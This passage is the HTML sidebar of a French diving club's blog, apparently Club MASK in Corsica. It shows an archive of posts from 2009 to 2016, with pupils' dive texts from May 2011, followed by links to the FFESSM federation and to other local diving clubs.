<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://clubplongeemask.blogspot.com/2016/02/'>
févr. 2016
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://clubplongeemask.blogspot.com/2016/01/'>
janv. 2016
</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://clubplongeemask.blogspot.com/2015/'>
2015
</a>
<span class='post-count' dir='ltr'>(119)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://clubplongeemask.blogspot.com/2015/12/'>
déc. 2015
</a>
<span class='post-count' dir='ltr'>(6)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://clubplongeemask.blogspot.com/2015/11/'>
nov. 2015
</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://clubplongeemask.blogspot.com/2015/10/'>
oct. 2015
</a>
<span class='post-count' dir='ltr'>(19)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://clubplongeemask.blogspot.com/2015/09/'>
sept. 2015
</a>
<span class='post-count' dir='ltr'>(11)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://clubplongeemask.blogspot.com/2015/08/'>
août 2015
</a>
<span class='post-count' dir='ltr'>(21)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://clubplongeemask.blogspot.com/2015/07/'>
juil. 2015
</a>
<span class='post-count' dir='ltr'>(9)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://clubplongeemask.blogspot.com/2015/06/'>
juin 2015
</a>
<span class='post-count' dir='ltr'>(11)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://clubplongeemask.blogspot.com/2015/05/'>
mai 2015
</a>
<span class='post-count' dir='ltr'>(24)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://clubplongeemask.blogspot.com/2015/04/'>
avr. 2015
</a>
<span class='post-count' dir='ltr'>(7)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://clubplongeemask.blogspot.com/2015/03/'>
mars 2015
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://clubplongeemask.blogspot.com/2015/02/'>
févr. 2015
</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://clubplongeemask.blogspot.com/2015/01/'>
janv. 2015
</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://clubplongeemask.blogspot.com/2014/'>
2014
</a>
<span class='post-count' dir='ltr'>(120)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://clubplongeemask.blogspot.com/2014/12/'>
déc. 2014
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://clubplongeemask.blogspot.com/2014/11/'>
nov. 2014
</a>
<span class='post-count' dir='ltr'>(6)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://clubplongeemask.blogspot.com/2014/10/'>
oct. 2014
</a>
<span class='post-count' dir='ltr'>(9)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://clubplongeemask.blogspot.com/2014/09/'>
sept. 2014
</a>
<span class='post-count' dir='ltr'>(7)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://clubplongeemask.blogspot.com/2014/08/'>
août 2014
</a>
<span class='post-count' dir='ltr'>(8)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://clubplongeemask.blogspot.com/2014/07/'>
juil. 2014
</a>
<span class='post-count' dir='ltr'>(6)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://clubplongeemask.blogspot.com/2014/06/'>
juin 2014
</a>
<span class='post-count' dir='ltr'>(60)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://clubplongeemask.blogspot.com/2014/05/'>
mai 2014
</a>
<span class='post-count' dir='ltr'>(16)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://clubplongeemask.blogspot.com/2014/04/'>
avr. 2014
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://clubplongeemask.blogspot.com/2014/03/'>
mars 2014
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://clubplongeemask.blogspot.com/2014/01/'>
janv. 2014
</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://clubplongeemask.blogspot.com/2013/'>
2013
</a>
<span class='post-count' dir='ltr'>(125)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://clubplongeemask.blogspot.com/2013/12/'>
déc. 2013
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://clubplongeemask.blogspot.com/2013/11/'>
nov. 2013
</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://clubplongeemask.blogspot.com/2013/10/'>
oct. 2013
</a>
<span class='post-count' dir='ltr'>(17)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://clubplongeemask.blogspot.com/2013/09/'>
sept. 2013
</a>
<span class='post-count' dir='ltr'>(10)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://clubplongeemask.blogspot.com/2013/06/'>
juin 2013
</a>
<span class='post-count' dir='ltr'>(73)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://clubplongeemask.blogspot.com/2013/05/'>
mai 2013
</a>
<span class='post-count' dir='ltr'>(8)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://clubplongeemask.blogspot.com/2013/04/'>
avr. 2013
</a>
<span class='post-count' dir='ltr'>(8)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://clubplongeemask.blogspot.com/2013/01/'>
janv. 2013
</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://clubplongeemask.blogspot.com/2012/'>
2012
</a>
<span class='post-count' dir='ltr'>(35)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://clubplongeemask.blogspot.com/2012/12/'>
déc. 2012
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://clubplongeemask.blogspot.com/2012/11/'>
nov. 2012
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://clubplongeemask.blogspot.com/2012/10/'>
oct. 2012
</a>
<span class='post-count' dir='ltr'>(8)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://clubplongeemask.blogspot.com/2012/09/'>
sept. 2012
</a>
<span class='post-count' dir='ltr'>(6)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://clubplongeemask.blogspot.com/2012/06/'>
juin 2012
</a>
<span class='post-count' dir='ltr'>(12)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://clubplongeemask.blogspot.com/2012/05/'>
mai 2012
</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://clubplongeemask.blogspot.com/2012/01/'>
janv. 2012
</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate expanded'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy toggle-open'>

        &#9660;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://clubplongeemask.blogspot.com/2011/'>
2011
</a>
<span class='post-count' dir='ltr'>(124)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://clubplongeemask.blogspot.com/2011/12/'>
déc. 2011
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://clubplongeemask.blogspot.com/2011/11/'>
nov. 2011
</a>
<span class='post-count' dir='ltr'>(6)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://clubplongeemask.blogspot.com/2011/10/'>
oct. 2011
</a>
<span class='post-count' dir='ltr'>(17)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://clubplongeemask.blogspot.com/2011/09/'>
sept. 2011
</a>
<span class='post-count' dir='ltr'>(12)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://clubplongeemask.blogspot.com/2011/08/'>
août 2011
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://clubplongeemask.blogspot.com/2011/06/'>
juin 2011
</a>
<span class='post-count' dir='ltr'>(26)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate expanded'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy toggle-open'>

        &#9660;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://clubplongeemask.blogspot.com/2011/05/'>
mai 2011
</a>
<span class='post-count' dir='ltr'>(53)</span>
<ul class='posts'>
<li><a href='http://clubplongeemask.blogspot.com/2011/05/plongee-archeo-texte-de-julien.html'>Plongée Archéo. Texte de Julien.</a></li>
<li><a href='http://clubplongeemask.blogspot.com/2011/05/plongee-archeo-texte-de-cecilia.html'>Plongée Archéo. Texte de Cécilia.</a></li>
<li><a href='http://clubplongeemask.blogspot.com/2011/05/plongee-archeo-textes-de-lea-certaines.html'>Plongée Archéo. Textes de Léa + certaines explicat...</a></li>
<li><a href='http://clubplongeemask.blogspot.com/2011/05/plongee-archeo-texte-de-mahe.html'>Plongée Archéo. Texte de Mahé.</a></li>
<li><a href='http://clubplongeemask.blogspot.com/2011/05/apres-notre-plongee-un-petit-mot-et-les.html'>Plongée Archéo. Texte de Sarah.</a></li>
<li><a href='http://clubplongeemask.blogspot.com/2011/06/cest-fini.html'>C&#39;est fini ....</a></li>
<li><a href='http://clubplongeemask.blogspot.com/2011/05/texte-de-cecilia_19.html'>Texte de Cécilia</a></li>
<li><a href='http://clubplongeemask.blogspot.com/2011/05/texte-de-julien_19.html'>Texte de Julien</a></li>
<li><a href='http://clubplongeemask.blogspot.com/2011/05/texte-de-sarah_19.html'>Texte de Sarah</a></li>
<li><a href='http://clubplongeemask.blogspot.com/2011/05/texte-de-sarah_18.html'>Texte de Sarah</a></li>
<li><a href='http://clubplongeemask.blogspot.com/2011/05/un-joli-petit-grand-baracuda-dans-le.html'>Texte de Aurore</a></li>
<li><a href='http://clubplongeemask.blogspot.com/2011/05/texte-de-lea_18.html'>Texte de Léa</a></li>
<li><a href='http://clubplongeemask.blogspot.com/2011/05/texte-de-julien_18.html'>Texte de Julien</a></li>
<li><a href='http://clubplongeemask.blogspot.com/2011/05/texte-de-cecilia_18.html'>Texte de Cécilia</a></li>
<li><a href='http://clubplongeemask.blogspot.com/2011/05/texte-de-mahe_18.html'>Texte de Mahé</a></li>
<li><a href='http://clubplongeemask.blogspot.com/2011/05/texte-de-lou-anne_17.html'>Texte de Lou-Anne</a></li>
<li><a href='http://clubplongeemask.blogspot.com/2011/05/tout.html'>Texte de Aurore</a></li>
<li><a href='http://clubplongeemask.blogspot.com/2011/05/texte-de-julien_17.html'>Texte de Julien</a></li>
<li><a href='http://clubplongeemask.blogspot.com/2011/05/texte-de-cecilia_17.html'>Texte de Cécilia</a></li>
<li><a href='http://clubplongeemask.blogspot.com/2011/05/texte-de-mahe_17.html'>Texte de Mahé</a></li>
<li><a href='http://clubplongeemask.blogspot.com/2011/05/texte-de-lea_17.html'>Texte de Léa</a></li>
<li><a href='http://clubplongeemask.blogspot.com/2011/05/texte-de-sarah_17.html'>Texte de Sarah</a></li>
<li><a href='http://clubplongeemask.blogspot.com/2011/05/texte-de-lea_16.html'>Texte de Léa</a></li>
<li><a href='http://clubplongeemask.blogspot.com/2011/05/texte-de-cecilia_16.html'>Texte de Cécilia</a></li>
<li><a href='http://clubplongeemask.blogspot.com/2011/05/texte-de-julien_16.html'>Texte de Julien</a></li>
<li><a href='http://clubplongeemask.blogspot.com/2011/05/mahe-qui-declare-sa-femme-julien-et.html'>Texte de Lou-Anne</a></li>
<li><a href='http://clubplongeemask.blogspot.com/2011/05/texte-de-sarah_16.html'>Texte de Sarah</a></li>
<li><a href='http://clubplongeemask.blogspot.com/2011/05/texte-daurore.html'>Texte d&#39;Aurore.</a></li>
<li><a href='http://clubplongeemask.blogspot.com/2011/05/texte-de-mahe_16.html'>Texte de Mahé</a></li>
<li><a href='http://clubplongeemask.blogspot.com/2011/05/texte-de-lea.html'>Texte de Léa</a></li>
<li><a href='http://clubplongeemask.blogspot.com/2011/05/texte-de-sarah.html'>Texte de Sarah</a></li>
<li><a href='http://clubplongeemask.blogspot.com/2011/05/texte-de-lou-anne_15.html'>Texte de Lou-Anne</a></li>
<li><a href='http://clubplongeemask.blogspot.com/2011/05/texte-de-mahe.html'>Texte de Mahé</a></li>
<li><a href='http://clubplongeemask.blogspot.com/2011/05/texte-de-julien_15.html'>Texte de Julien</a></li>
<li><a href='http://clubplongeemask.blogspot.com/2011/05/texte-de-aurore.html'>Texte de Aurore</a></li>
<li><a href='http://clubplongeemask.blogspot.com/2011/05/texte-de-cecilia.html'>Texte de Cécilia</a></li>
<li><a href='http://clubplongeemask.blogspot.com/2011/05/mer-en-fete-texte-de-lou-anne.html'>Mer en Fête. Texte de Lou-Anne.</a></li>
<li><a href='http://clubplongeemask.blogspot.com/2011/05/mer-en-fete-texte-de-julien.html'>Mer en fête. Texte de Julien.</a></li>
<li><a href='http://clubplongeemask.blogspot.com/2011/05/mer-en-fete-texte-de-sarah.html'>Mer en Fête. Texte de Sarah.</a></li>
<li><a href='http://clubplongeemask.blogspot.com/2011/05/1-2-3-4-5-6.html'>

1, 2, 3, 4, 5, 6... euh ça fait beaucoup là!!! C...</a></li>
<li><a href='http://clubplongeemask.blogspot.com/2011/05/texte-de-mahe_07.html'>Texte de Mahé</a></li>
<li><a href='http://clubplongeemask.blogspot.com/2011/05/texte-de-cecilia_07.html'>Texte de Cécilia</a></li>
<li><a href='http://clubplongeemask.blogspot.com/2011/05/texte-de-lea_07.html'>Texte de Léa</a></li>
<li><a href='http://clubplongeemask.blogspot.com/2011/05/texte-de-sarah_07.html'>Texte de Sarah</a></li>
<li><a href='http://clubplongeemask.blogspot.com/2011/05/texte-de-julien.html'>Texte de Julien.</a></li>
<li><a href='http://clubplongeemask.blogspot.com/2011/05/texte-de-lou-anne.html'>Texte de Lou-Anne.</a></li>
<li><a href='http://clubplongeemask.blogspot.com/2011/05/texte-de-aurore_04.html'>Texte de Aurore</a></li>
<li><a href='http://clubplongeemask.blogspot.com/2011/05/texte-de-lou-anne_04.html'>Texte de Lou-Anne</a></li>
<li><a href='http://clubplongeemask.blogspot.com/2011/05/texte-de-sarah_04.html'>Texte de Sarah</a></li>
<li><a href='http://clubplongeemask.blogspot.com/2011/05/texte-de-julien_04.html'>Texte de Julien</a></li>
<li><a href='http://clubplongeemask.blogspot.com/2011/05/texte-de-mahe_04.html'>Texte de Mahé</a></li>
<li><a href='http://clubplongeemask.blogspot.com/2011/05/texte-de-lea_7295.html'>Texte de Léa</a></li>
<li><a href='http://clubplongeemask.blogspot.com/2011/05/texte-de-lea_04.html'>Texte de Léa</a></li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://clubplongeemask.blogspot.com/2011/04/'>
avr. 2011
</a>
<span class='post-count' dir='ltr'>(5)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://clubplongeemask.blogspot.com/2011/03/'>
mars 2011
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://clubplongeemask.blogspot.com/2011/01/'>
janv. 2011
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://clubplongeemask.blogspot.com/2010/'>
2010
</a>
<span class='post-count' dir='ltr'>(115)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://clubplongeemask.blogspot.com/2010/12/'>
déc. 2010
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://clubplongeemask.blogspot.com/2010/11/'>
nov. 2010
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://clubplongeemask.blogspot.com/2010/10/'>
oct. 2010
</a>
<span class='post-count' dir='ltr'>(13)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://clubplongeemask.blogspot.com/2010/09/'>
sept. 2010
</a>
<span class='post-count' dir='ltr'>(14)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://clubplongeemask.blogspot.com/2010/06/'>
juin 2010
</a>
<span class='post-count' dir='ltr'>(41)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://clubplongeemask.blogspot.com/2010/05/'>
mai 2010
</a>
<span class='post-count' dir='ltr'>(27)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://clubplongeemask.blogspot.com/2010/04/'>
avr. 2010
</a>
<span class='post-count' dir='ltr'>(16)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://clubplongeemask.blogspot.com/2010/01/'>
janv. 2010
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://clubplongeemask.blogspot.com/2009/'>
2009
</a>
<span class='post-count' dir='ltr'>(25)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://clubplongeemask.blogspot.com/2009/10/'>
oct. 2009
</a>
<span class='post-count' dir='ltr'>(7)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://clubplongeemask.blogspot.com/2009/09/'>
sept. 2009
</a>
<span class='post-count' dir='ltr'>(9)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://clubplongeemask.blogspot.com/2009/08/'>
août 2009
</a>
<span class='post-count' dir='ltr'>(6)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://clubplongeemask.blogspot.com/2009/07/'>
juil. 2009
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://clubplongeemask.blogspot.com/2009/04/'>
avr. 2009
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
</li>
</ul>
</div>
</div>
<div class='clear'></div>
</div>
</div><div class='widget LinkList' data-version='1' id='LinkList1'>
<h2>Les sites FFESSM</h2>
<div class='widget-content'>
<ul>
<li><a href='http://www.ffessm.fr/'>FFESSM</a></li>
<li><a href='http://codep2a.free.fr/'>Comité départemental Corse du Sud</a></li>
<li><a href='http://www.codep2bffessm.sitew.fr/#Presentation_CoDep2B.A'>Comité départemental Haute Corse</a></li>
<li><a href='http://doris.ffessm.fr/'>Doris</a></li>
<li><a href='http://bioobs.fr/'>Améliorez vos observations subaquatiques</a></li>
</ul>
<div class='clear'></div>
</div>
</div><div class='widget LinkList' data-version='1' id='LinkList2'>
<h2>Liens vers les autres clubs.</h2>
<div class='widget-content'>
<ul>
<li><a href='http://www.flabelline-plongee.fr/'>Club de plongée Flabelline (Bubu)</a></li>
<li><a href='http://www.corseplongee.fr/'>Corse plongée</a></li>
<li><a href='http://csagplongee.blogspot.com/'>CSLG plongée</a></li>
<li><a href='http://jpvigno.perso.neuf.fr/'>Isula plongée (JP)</a></li>
<li><a href='http://tyrrheniaplouf.over-blog.com/'>Tyrrhénia club</a></li>
</ul>
<div class='clear'></div>
</div>
</div><div class='widget LinkList' data-version='1' id='LinkList3'>
<h2>Autres liens.</h2>
<div class='widget-content'>
<ul>
<li><a href='https://www.facebook.com'>Facebook Club MASK</a></li>
